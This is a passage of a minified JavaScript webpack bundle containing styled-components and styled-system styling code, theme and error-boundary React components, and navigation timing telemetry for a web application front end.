e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),W=E,U={isServer:!E,useCSSOMInjection:!0},B=function(){function e(e,t,r){void 0===e&&(e=g),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&E&&W&&(W=!1,function(e){for(var t=document.querySelectorAll(T),r=0,a=t.length;r<a;r++){var n=t[r];n&&"active"!==n.getAttribute(R)&&(D(e,n),n.parentNode&&n.parentNode.removeChild(n))}}(this))}e.registerId=function(e){return A(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,a;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,a=e.target,new C(t?new z(a):r?new M(a):new $(a))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(A(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(A(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(A(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,a="",n=0;n<r;n++){var o,i=(o=n,N.get(o));if(void 0!==i){var s=e.names.get(i),l=t.getGroup(n);if(s&&l&&s.size){var u=R+".g"+n+'[id="'+i+'"]',c="";void 0!==s&&s.forEach(function(e){e.length>0&&(c+=e+",")}),a+=""+l+u+'{content:"'+c+`"}/*!sc*/
`}}}return a}(this)},e}(),F=/(a)(d)/gi,H=function(e){return String.fromCharCode(e+(e>25?39:97))};function q(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=H(t%52)+r;return(H(t%52)+r).replace(F,"$1-$2")}var Y=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},V=function(e){return Y(5381,e)};function J(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!w(r))return!1}return!0}var G=V("5.3.11"),X=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&J(e),this.componentId=t,this.baseHash=Y(G,t),this.baseStyle=r,B.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var a=this.componentId,n=[];if(this.baseStyle&&n.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(a,this.staticRulesId))n.push(this.staticRulesId);else{var o=ef(this.rules,e,t,r).join(""),i=q(Y(this.baseHash,o)>>>0);if(!t.hasNameForId(a,i)){var s=r(o,"."+i,void 0,a);t.insertRules(a,i,s)}n.push(i),this.staticRulesId=i}else{for(var l=this.rules.length,u=Y(this.baseHash,r.hash),c="",d=0;d<l;d++){var h=this.rules[d];if("string"==typeof h)c+=h;else if(h){var p=ef(h,e,t,r),f=Array.isArray(p)?p.join(""):p;u=Y(u,f+d),c+=f}}if(c){var m=q(u>>>0);if(!t.hasNameForId(a,m)){var y=r(c,"."+m,void 0,a);t.insertRules(a,m,y)}n.push(m)}}return n.join(" ")},e}(),K=/^\s*\/\/.*$/gm,Q=[":","[",".","#"];function Z(e){var t,r,a,n,o=void 0===e?g:e,i=o.options,s=void 0===i?g:i,u=o.plugins,c=void 0===u?y:u,d=new l.A(s),h=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,a,n,o,i,s,l,u,c,d){switch(r){case 1:if(0===c&&64===a.charCodeAt(0))return e(a+";"),"";break;case 2:if(0===u)return a+"/*|*/";break;case 3:switch(u){case 102:case 112:return e(n[0]+a),"";default:return a+(0===d?"/*|*/":"")}case -2:a.split("/*|*/}").forEach(t)}}}(function(e){h.push(e)}),f=function(e,a,o){return 0===a&&-1!==Q.indexOf(o[r.length])||o.match(n)?e:"."+t};function m(e,o,i,s){void 0===s&&(s="&");var l=e.replace(K,""),u=o&&i?i+" "+o+" { "+l+" }":l;return t=s,a=RegExp("\\"+(r=o)+"\\b","g"),n=RegExp("(\\"+r+"\\b){2,}"),d(i||!o?"":o,u)}return d.use([].concat(c,[function(e,t,n){2===e&&n.length&&n[0].lastIndexOf(r)>0&&(n[0]=n[0].replace(a,f))},p,function(e){if(-2===e){var t=h;return h=[],t}}])),m.hash=c.length?c.reduce(function(e,t){return t.name||x(15),Y(e,t.name)},5381).toString():"",m}var ee=o.createContext(),et=(ee.Consumer,o.createContext()),er=(et.Consumer,new B),ea=Z();function en(){return(0,o.useContext)(ee)||er}function eo(){return(0,o.useContext)(et)||ea}function ei(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],a=t[1],n=en(),i=(0,o.useMemo)(function(){var t=n;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return Z({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){s()(r,e.stylisPlugins)||a(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(ee.Provider,{value:i},o.createElement(et.Provider,{value:l},e.children))}var es=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ea);var a=r.name+t.hash;e.hasNameForId(r.id,a)||e.insertRules(r.id,a,t(r.rules,a,"@keyframes"))},this.toString=function(){return x(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ea),this.name+e.hash},e}(),el=/([A-Z])/,eu=/([A-Z])/g,ec=/^ms-/,ed=function(e){return"-"+e.toLowerCase()};function eh(e){return el.test(e)?e.replace(eu,ed).replace(ec,"-ms-"):e}var ep=function(e){return null==e||!1===e||""===e};function ef(e,t,r,a){if(Array.isArray(e)){for(var n,o=[],i=0,s=e.length;i<s;i+=1)""!==(n=ef(e[i],t,r,a))&&(Array.isArray(n)?o.push.apply(o,n):o.push(n));return o}return ep(e)?"":w(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:ef(e(t),t,r,a):e instanceof es?r?(e.inject(r,a),e.getName(a)):e:m(e)?function e(t,r){var a,n=[];for(var o in t)t.hasOwnProperty(o)&&!ep(t[o])&&(Array.isArray(t[o])&&t[o].isCss||v(t[o])?n.push(eh(o)+":",t[o],";"):m(t[o])?n.push.apply(n,e(t[o],o)):n.push(eh(o)+": "+(null==(a=t[o])||"boolean"==typeof a||""===a?"":"number"!=typeof a||0===a||o in u.A||o.startsWith("--")?String(a).trim():a+"px")+";"));return r?[r+" {"].concat(n,["}"]):n}(e):e.toString()}var em=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ey(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];return v(e)||m(e)?em(ef(f(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:em(ef(f(e,r)))}var eg=function(e,t,r){return void 0===r&&(r=g),e.theme!==r.theme&&e.theme||t||r.theme},ev=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,eb=/(^-|-$)/g;function ew(e){return e.replace(ev,"-").replace(eb,"")}var eR=function(e){return q(V(e)>>>0)};function eE(e){return"string"==typeof e}var eS=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ex=o.createContext();function eC(e){var t=(0,o.useContext)(ex),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?x(8):t?p({},t,{},r):r:x(14)},[e.theme,t]);return e.children?o.createElement(ex.Provider,{value:r},e.children):null}ex.Consumer;var e_={},eN=function(e){return function e(t,r,a){if(void 0===a&&(a=g),!(0,n.isValidElementType)(r))return x(1,String(r));var o=function(){return t(r,a,ey.apply(void 0,arguments))};return o.withConfig=function(n){return e(t,r,p({},a,{},n))},o.attrs=function(n){return e(t,r,p({},a,{attrs:Array.prototype.concat(a.attrs,n).filter(Boolean)}))},o}(function e(t,r,a){var n=w(t),i=!eE(t),s=r.attrs,l=void 0===s?y:s,u=r.componentId,d=void 0===u?(x=r.displayName,C=r.parentComponentId,e_[_="string"!=typeof x?"sc":ew(x)]=(e_[_]||0)+1,N=_+"-"+eR("5.3.11"+_+e_[_]),C?C+"-"+N:N):u,f=r.displayName,m=void 0===f?eE(t)?"styled."+t:"Styled("+b(t)+")":f,R=r.displayName&&r.componentId?ew(r.displayName)+"-"+r.componentId:r.componentId||d,E=n&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,S=r.shouldForwardProp;n&&t.shouldForwardProp&&(S=r.shouldForwardProp?function(e,a,n){return t.shouldForwardProp(e,a,n)&&r.shouldForwardProp(e,a,n)}:t.shouldForwardProp);var x,C,_,N,k,A=new X(a,R,n?t.componentStyle:void 0),L=A.isStatic&&0===l.length,T=function(e,t){return function(e,t,r,a){var n,i,s,l,u,d=e.attrs,h=e.componentStyle,f=e.defaultProps,m=e.foldedComponentIds,y=e.shouldForwardProp,b=e.styledComponentId,w=e.target,R=(n=eg(t,(0,o.useContext)(ex),f)||g,void 0===n&&(n=g),i=p({},t,{theme:n}),s={},d.forEach(function(e){var t,r,a,n=e;for(t in v(n)&&(n=n(i)),n)i[t]=s[t]="className"===t?(r=s[t],a=n[t],r&&a?r+" "+a:r||a):n[t]}),[i,s]),E=R[0],S=R[1],x=(l=en(),u=eo(),a?h.generateAndInjectStyles(g,l,u):h.generateAndInjectStyles(E,l,u)),C=S.$as||t.$as||S.as||t.as||w,_=eE(C),N=S!==t?p({},t,{},S):t,k={};for(var A in N)"$"!==A[0]&&"as"!==A&&("forwardedAs"===A?k.as=N[A]:(y?y(A,c.A,C):!_||(0,c.A)(A))&&(k[A]=N[A]));return t.style&&S.style!==t.style&&(k.style=p({},t.style,{},S.style)),k.className=Array.prototype.concat(m,b,x!==b?x:null,t.className,S.className).filter(Boolean).join(" "),k.ref=r,(0,o.createElement)(C,k)}(k,e,t,L)};return T.displayName=m,(k=o.forwardRef(T)).attrs=E,k.componentStyle=A,k.displayName=m,k.shouldForwardProp=S,k.foldedComponentIds=n?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,k.styledComponentId=R,k.target=n?t.target:t,k.withComponent=function(t){var n=r.componentId,o=function(e,t){if(null==e)return{};var r,a,n={},o=Object.keys(e);for(a=0;a<o.length;a++)t.indexOf(r=o[a])>=0||(n[r]=e[r]);return n}(r,["componentId"]),i=n&&n+"-"+(eE(t)?t:ew(b(t)));return e(t,p({},o,{attrs:E,componentId:i}),a)},Object.defineProperty(k,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=n?function e(t){for(var r=arguments.length,a=Array(r>1?r-1:0),n=1;n<r;n++)a[n-1]=arguments[n];for(var o=0;o<a.length;o++){var i=a[o];if(eS(i))for(var s in i)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,a){var n=t[a];eS(r)&&eS(n)?e(n,r):t[a]=r}(t,i[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(k,"toString",{value:function(){return"."+k.styledComponentId}}),i&&h()(k,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),k},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eN[e]=eN(e)});var ek=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=J(e),B.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,a){var n=a(ef(this.rules,t,r,a).join(""),""),o=this.componentId+e;r.insertRules(o,o,n)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,a){e>2&&B.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,a)},e}();function eA(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];var n=ey.apply(void 0,[e].concat(r)),i="sc-global-"+eR(JSON.stringify(n)),s=new ek(n,i);function l(e){var t=en(),r=eo(),a=(0,o.useContext)(ex),n=(0,o.useRef)(t.allocateGSInstance(i)).current;return t.server&&u(n,e,t,a,r),(0,o.useLayoutEffect)(function(){if(!t.server)return u(n,e,t,a,r),function(){return s.removeStyles(n,t)}},[n,e,t,a,r]),null}function u(e,t,r,a,n){if(s.isStatic)s.renderStyles(e,S,r,n);else{var o=p({},t,{theme:eg(t,a,l.defaultProps)});s.renderStyles(e,o,r,n)}}return o.memo(l)}function eL(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];var n=ey.apply(void 0,[e].concat(r)).join("");return new es(eR(n),n)}(a=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=O();return"<style "+[r&&'nonce="'+r+'"',R+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?x(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return x(2);var t,r=((t={})[R]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),a=O();return a&&(r.nonce=a),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new B({isServer:!0}),this.sealed=!1}).prototype).collectStyles=function(e){return this.sealed?x(2):o.createElement(ei,{sheet:this.instance},e)},a.interleaveWithNodeStream=function(e){return x(3)};let eT=eN},42049:(e,t,r)=>{r.d(t,{r:()=>a});var a=(0,r(49236).qU)({boxShadow:{property:"boxShadow",scale:"shadows"},textShadow:{property:"textShadow",scale:"shadows"}})},42270:(e,t,r)=>{r.d(t,{C:()=>c,l:()=>d});var a=r(74848),n=r(16522),o=r(96540),i=r(60281),s=r(6152),l=r(5330),u=r(79634);let c=(0,o.createContext)(null);function d(e){let t,r,o=(0,n.c)(9),{appPayload:d,children:h,error:p,navigateOnError:f,routes:m,routeStateMap:y}=e;return o[0]!==d||o[1]!==h||o[2]!==p||o[3]!==f||o[4]!==y?(t=p&&!f?(0,a.jsx)(i.M,{...p}):(0,a.jsx)(u.z,{value:d,children:(0,a.jsx)(c,{value:p,children:(0,a.jsx)(s.Y,{value:y,children:h})})}),o[0]=d,o[1]=h,o[2]=p,o[3]=f,o[4]=y,o[5]=t):t=o[5],o[6]!==m||o[7]!==t?(r=(0,a.jsx)(l.d,{routes:m,children:t}),o[6]=m,o[7]=t,o[8]=r):r=o[8],r}try{c.displayName||(c.displayName="NavigationErrorContext")}catch{}try{d.displayName||(d.displayName="NavigatorRouter")}catch{}},43073:(e,t,r)=>{r.d(t,{E:()=>o});var a=r(96540),n=r(68270);function o(){return(0,a.use)(n.e)}},43538:(e,t,r)=>{r.d(t,{G:()=>n});var a=r(82518);function n(){return(0,a.Xl)()}},43581:(e,t,r)=>{r.d(t,{A:()=>i,T:()=>o});var a=r(49236),n={background:!0,backgroundImage:!0,backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0};n.bgImage=n.backgroundImage,n.bgSize=n.backgroundSize,n.bgPosition=n.backgroundPosition,n.bgRepeat=n.backgroundRepeat;var o=(0,a.qU)(n);let i=o},45582:(e,t,r)=>{r.d(t,{I:()=>n});var a=r(28600);function n(){return a.A.isEnabled()}},45887:(e,t,r)=>{r.d(t,{V:()=>u,l:()=>c});var a=r(74848),n=r(16522),o=r(38102),i=r(96540),s=r(48602);let l=(0,i.createContext)(null),u=(0,i.memo)(function(e){let t,r,u,c,d=(0,n.c)(9),{appName:h,children:p,critical:f}=e;d[0]!==f||d[1]!==h?(t={reactAppName:h,critical:f},d[0]=f,d[1]=h,d[2]=t):t=d[2];let m=(0,i.useRef)(t);d[3]!==f||d[4]!==h?(r=()=>{m.current={reactAppName:h,critical:f}},d[3]=f,d[4]=h,d[5]=r):r=d[5],(0,i.useEffect)(r),d[6]===Symbol.for("react.memo_cache_sentinel")?(u=(e,t)=>{if(e)return(0,s.km)(e,e=>{(0,o.N7)(e,{critical:m.current.critical,reactAppName:m.current.reactAppName,...t})})},d[6]=u):u=d[6];let y=u;return d[7]!==p?(c=(0,a.jsx)(l,{value:y,children:p}),d[7]=p,d[8]=c):c=d[8],c});function c(){let e=(0,i.use)(l);if(null==e)throw Error("useReportErrorContext must be used within a ReportErrorContextProvider");return e}try{l.displayName||(l.displayName="ReportErrorContext")}catch{}try{u.displayName||(u.displayName="ReportErrorContextProvider")}catch{}},48602:(e,t,r)=>{r.d(t,{Ly:()=>m,hw:()=>p,km:()=>h});var a=r(74848),n=r(16522),o=r(38102),i=r(3433),s=r(76720),l=r(96540),u=r(95224),c=r(76143);let d=new WeakSet;function h(e,t){d.has(e)||(d.add(e),t(e))}let p=e=>{let t,r=(0,n.c)(3),{appName:o}=e,s=(0,i.r5)();return(0,i.pX)(s)&&404===s.status?null:(r[0]!==o||r[1]!==s?(t=(0,a.jsx)(f,{appName:o,routeError:s}),r[0]=o,r[1]=s,r[2]=t):t=r[2],t)};function f(e){let t,r,i,u,c=(0,n.c)(6),{appName:d,routeError:p}=e,f=(0,l.useRef)(d);return c[0]!==d?(t=()=>{f.current=d},c[0]=d,c[1]=t):t=c[1],(0,l.useEffect)(t),c[2]!==p?(r=()=>{p&&h(p,e=>{(0,o.N7)(e,{critical:!0,reactAppName:f.current})})},i=[p],c[2]=p,c[3]=r,c[4]=i):(r=c[3],i=c[4]),(0,l.useEffect)(r,i),c[5]===Symbol.for("react.memo_cache_sentinel")?(u=(0,a.jsxs)(s.E,{border:!1,spacious:!1,children:[(0,a.jsx)(s.E.Heading,{children:"Unable to load page."}),(0,a.jsx)(s.E.Description,{children:"Please reload page and try again"})]}),c[5]=u):u=c[5],u}let m=e=>{let t,r=(0,n.c)(6),{appName:o}=e,s=(0,i.r5)();if((0,u.c)(s)){let e;return r[0]!==o||r[1]!==s?(e=(0,a.jsx)(y,{appName:o,responseError:s}),r[0]=o,r[1]=s,r[2]=e):e=r[2],e}return r[3]!==o||r[4]!==s?(t=(0,a.jsx)(f,{routeError:s,appName:o}),r[3]=o,r[4]=s,r[5]=t):t=r[5],t};function y(e){let t,r,i,u,d,p,f,m,y,g,v,b=(0,n.c)(11),{appName:w,responseError:R}=e;g=(0,n.c)(3),v=R.response.status,g[0]!==v?(m=()=>{var e;let t,r=(t=404===(e=v)?"404 Page not found":500===e?"500 Internal server error":`Error ${e}`,(0,c.Y)(t));(0,c.D)(r)},y=[v],g[0]=v,g[1]=m,g[2]=y):(m=g[1],y=g[2]),(0,l.useEffect)(m,y);let E=(0,l.useRef)(w);b[0]!==w?(t=()=>{E.current=w},b[0]=w,b[1]=t):t=b[1],(0,l.useEffect)(t),b[2]!==R?(r=()=>{h(R,e=>{(0,o.N7)(e,{critical:!0,reactAppName:E.current})})},i=[R],b[2]=R,b[3]=r,b[4]=i):(r=b[3],i=b[4]),(0,l.useEffect)(r,i),b[5]===Symbol.for("react.memo_cache_sentinel")?(u=(0,a.jsx)(s.E.Heading,{children:"Unable to load page."}),b[5]=u):u=b[5];let S=`Status: ${R.response.status} Message: ${R.message}`;return b[6]!==S?(d=(0,a.jsx)(s.E.Description,{children:S}),b[6]=S,b[7]=d):d=b[7],b[8]===Symbol.for("react.memo_cache_sentinel")?(p=(0,a.jsx)(s.E.Description,{children:"Please reload page and try again"}),b[8]=p):p=b[8],b[9]!==d?(f=(0,a.jsxs)(s.E,{border:!1,spacious:!1,children:[u,d,p]}),b[9]=d,b[10]=f):f=b[10],f}try{p.displayName||(p.displayName="UnhandledRouteError")}catch{}try{f.displayName||(f.displayName="BaseRouteErrorBoundary")}catch{}try{m.displayName||(m.displayName="RootAppRouteErrorElement")}catch{}try{y.displayName||(y.displayName="ResponseErrorElement")}catch{}},49236:(e,t,r)=>{r.d(t,{Cp:()=>d,Jt:()=>c,Zz:()=>y,qU:()=>m});var a=r(45228),n=r.n(a),o=function(e,t){var r,a=n()({},e,t);for(var o in e)e[o]&&"object"==typeof t[o]&&n()(a,((r={})[o]=n()(e[o],t[o]),r));return a},i=function(e){var t={};return Object.keys(e).sort(function(e,t){return e.localeCompare(t,void 0,{numeric:!0,sensitivity:"base"})}).forEach(function(r){t[r]=e[r]}),t},s={breakpoints:[40,52,64].map(function(e){return e+"em"})},l=function(e){return"@media screen and (min-width: "+e+")"},u=function(e,t){return c(t,e,e)},c=function(e,t,r,a,n){for(a=0,t=t&&t.split?t.split("."):[t];a<t.length;a++)e=e?e[t[a]]:n;return e===n?r:e},d=function e(t){var r={},a=function(e){var a={},u=!1,d=e.theme&&e.theme.disableStyledSystemCache;for(var f in e)if(t[f]){var m=t[f],y=e[f],g=c(e.theme,m.scale,m.defaults);if("object"==typeof y){if(r.breakpoints=!d&&r.breakpoints||c(e.theme,"breakpoints",s.breakpoints),Array.isArray(y)){r.media=!d&&r.media||[null].concat(r.breakpoints.map(l)),a=o(a,h(r.media,m,g,y,e));continue}null!==y&&(a=o(a,p(r.breakpoints,m,g,y,e)),u=!0);continue}n()(a,m(y,g,e))}return u&&(a=i(a)),a};a.config=t,a.propNames=Object.keys(t),a.cache=r;var u=Object.keys(t).filter(function(e){return"config"!==e});return u.length>1&&u.forEach(function(r){var n;a[r]=e(((n={})[r]=t[r],n))}),a},h=function(e,t,r,a,o){var i={};return a.slice(0,e.length).forEach(function(a,s){var l,u=e[s],c=t(a,r,o);u?n()(i,((l={})[u]=n()({},i[u],c),l)):n()(i,c)}),i},p=function(e,t,r,a,o){var i={};for(var s in a){var u=e[s],c=t(a[s],r,o);if(u){var d,h=l(u);n()(i,((d={})[h]=n()({},i[h],c),d))}else n()(i,c)}return i},f=function(e){var t=e.properties,r=e.property,a=e.scale,n=e.transform,o=void 0===n?u:n,i=e.defaultScale;t=t||[r];var s=function(e,r,a){var n={},i=o(e,r,a);if(null!==i)return t.forEach(function(e){n[e]=i}),n};return s.scale=a,s.defaults=i,s},m=function(e){void 0===e&&(e={});var t={};return Object.keys(e).forEach(function(r){var a=e[r];if(!0===a){t[r]=f({property:r,scale:r});return}if("function"==typeof a){t[r]=a;return}t[r]=f(a)}),d(t)},y=function(){for(var e={},t=arguments.length,r=Array(t),a=0;a<t;a++)r[a]=arguments[a];return r.forEach(function(t){t&&t.config&&n()(e,t.config)}),d(e)}},49890:(e,t,r)=>{r.d(t,{n:()=>s});var a=r(74848),n=r(16522),o=r(69599),i=r(50279);function s(e){let t,r,s=(0,n.c)(3),{children:l}=e;if(s[0]===Symbol.for("react.memo_cache_sentinel")){for(let e of(t={},(0,o.fQ)()))e.startsWith("primer_react_")&&(t[e]=!0);s[0]=t}else t=s[0];let u=t;return s[1]!==l?(r=(0,a.jsx)(i.g,{flags:u,children:l}),s[1]=l,s[2]=r):r=s[2],r}r(96540);try{s.displayName||(s.displayName="PrimerFeatureFlags")}catch{}},50402:(e,t,r)=>{function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e}).apply(this,arguments)}r.d(t,{Ay:()=>h});var n=function(e,t,r,a,n){for(a=0,t=t&&t.split?t.split("."):[t];a<t.length;a++)e=e?e[t[a]]:n;return e===n?r:e},o=[40,52,64].map(function(e){return e+"em"}),i={space:[0,4,8,16,32,64,128,256,512],fontSizes:[12,14,16,20,24,32,48,64,72]},s={bg:"backgroundColor",m:"margin",mt:"marginTop",mr:"marginRight",mb:"marginBottom",ml:"marginLeft",mx:"marginX",my:"marginY",p:"padding",pt:"paddingTop",pr:"paddingRight",pb:"paddingBottom",pl:"paddingLeft",px:"paddingX",py:"paddingY"},l={marginX:["marginLeft","marginRight"],marginY:["marginTop","marginBottom"],paddingX:["paddingLeft","paddingRight"],paddingY:["paddingTop","paddingBottom"],size:["width","height"]},u={color:"colors",backgroundColor:"colors",borderColor:"colors",margin:"space",marginTop:"space",marginRight:"space",marginBottom:"space",marginLeft:"space",marginX:"space",marginY:"space",padding:"space",paddingTop:"space",paddingRight:"space",paddingBottom:"space",paddingLeft:"space",paddingX:"space",paddingY:"space",top:"space",right:"space",bottom:"space",left:"space",gridGap:"space",gridColumnGap:"space",gridRowGap:"space",gap:"space",columnGap:"space",rowGap:"space",fontFamily:"fonts",fontSize:"fontSizes",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",border:"borders",borderTop:"borders",borderRight:"borders",borderBottom:"borders",borderLeft:"borders",borderWidth:"borderWidths",borderStyle:"borderStyles",borderRadius:"radii",borderTopRightRadius:"radii",borderTopLeftRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",borderTopWidth:"borderWidths",borderTopColor:"colors",borderTopStyle:"borderStyles",borderBottomWidth:"borderWidths",borderBottomColor:"colors",borderBottomStyle:"borderStyles",borderLeftWidth:"borderWidths",borderLeftColor:"colors",borderLeftStyle:"borderStyles",borderRightWidth:"borderWidths",borderRightColor:"colors",borderRightStyle:"borderStyles",outlineColor:"colors",boxShadow:"shadows",textShadow:"shadows",zIndex:"zIndices",width:"sizes",minWidth:"sizes",maxWidth:"sizes",height:"sizes",minHeight:"sizes",maxHeight:"sizes",flexBasis:"sizes",size:"sizes",fill:"colors",stroke:"colors"},c=function(e,t){if("number"!=typeof t||t>=0)return n(e,t,t);var r=Math.abs(t),a=n(e,r,r);return"string"==typeof a?"-"+a:-1*a},d=["margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","top","bottom","left","right"].reduce(function(e,t){var r;return a({},e,((r={})[t]=c,r))},{});let h=function e(t){return function(r){void 0===r&&(r={});var c,h=a({},i,{},r.theme||r),p={},f=(c="function"==typeof t?t(h):t,function(e){var t={},r=[null].concat(n(e,"breakpoints",o).map(function(e){return"@media screen and (min-width: "+e+")"}));for(var a in c){var i="function"==typeof c[a]?c[a](e):c[a];if(null!=i){if(!Array.isArray(i)){t[a]=i;continue}for(var s=0;s<i.slice(0,r.length).length;s++){var l=r[s];if(!l){t[a]=i[s];continue}t[l]=t[l]||{},null!=i[s]&&(t[l][a]=i[s])}}}return t})(h);for(var m in f){var y=f[m],g="function"==typeof y?y(h):y;if("variant"===m){var v=e(n(h,g))(h);p=a({},p,{},v);continue}if(g&&"object"==typeof g){p[m]=e(g)(h);continue}var b=n(s,m,m),w=n(u,b),R=n(h,w,n(h,b,{})),E=n(d,b,n)(R,g,g);if(l[b])for(var S=l[b],x=0;x<S.length;x++)p[S[x]]=E;else p[b]=E}return p}}},55514:(e,t,r)=>{r.d(t,{D:()=>o});var a=r(86596),n=r(34418);function o({partialName:e,queryDeps:t,type:r,navigationBehavior:o,...i}){return s=>{let l=`${s}.${e||"RailsPartial"}`;return{queryName:l,queryDeps:t||(({pathname:e})=>({pathname:`${e}/partial`})),queryFn:async e=>{let t=await (0,n.i)(e),r=t.payload?.[l];if(null==r)throw Error(`Unable to find payload for query: ${l}`);return r},type:r||a.g.Blocking,navigationBehavior:o||"network-first",...i}}}},56629:(e,t,r)=>{r.d(t,{n:()=>c});var a=r(16522),n=r(65432),o=r(82591),i=r(94416),s=r(56038),l=r(82518),u=r(96540);let c=(e,t,r)=>{let n,l,c=(0,a.c)(6),p=(0,u.useRef)(void 0);c[0]!==r||c[1]!==t||c[2]!==e.key||c[3]!==e.pathname?(n=()=>{t||void 0!==p.current&&p.current===e.key||((0,i.LM)()?(d(r),function(e){let t=s.XC?.querySelector("meta[name=visitor-payload]");if(!t)return;let r=JSON.parse(atob(t.content));r.referrer=new URL(e,s.fV.origin).href,t.content=btoa(JSON.stringify(r))}(e.pathname)):h(r),document.dispatchEvent(new CustomEvent(o.z.REACT_DONE,{detail:{error:r}})),p.current=e.key)},l=[e.key,e.pathname,t,r],c[0]=r,c[1]=t,c[2]=e.key,c[3]=e.pathname,c[4]=n,c[5]=l):(n=c[4],l=c[5]),(0,u.useEffect)(n,l)},d=e=>{e?(0,n.o4)():((0,n.rZ)(),(0,n.iS)())},h=e=>{let t;if(e)return;let r=(window.performance.measure(p),(t=window.performance.getEntriesByName(p).pop())?t.duration:null);r&&(0,l.iv)({requestUrl:window.location.href,distributionKey:"REACT_NAV_DURATION",distributionValue:Math.round(r),distributionTags:["REACT_NAV_HARD"]})},p="react_nav_duration"},57227:(e,t,r)=>{r.d(t,{y:()=>n});var a=r(49236),n=function(e,t){return void 